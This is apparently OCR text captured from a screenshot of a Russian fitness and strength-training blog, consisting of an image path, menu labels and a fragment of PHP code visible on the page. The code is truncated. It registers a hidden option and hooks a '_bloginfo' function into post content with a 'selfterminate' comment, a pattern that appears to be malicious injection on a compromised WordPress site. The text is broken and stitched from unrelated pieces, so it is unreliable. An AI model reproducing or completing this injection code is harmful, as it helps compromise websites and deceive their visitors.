
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
лдинг: о правильном подходе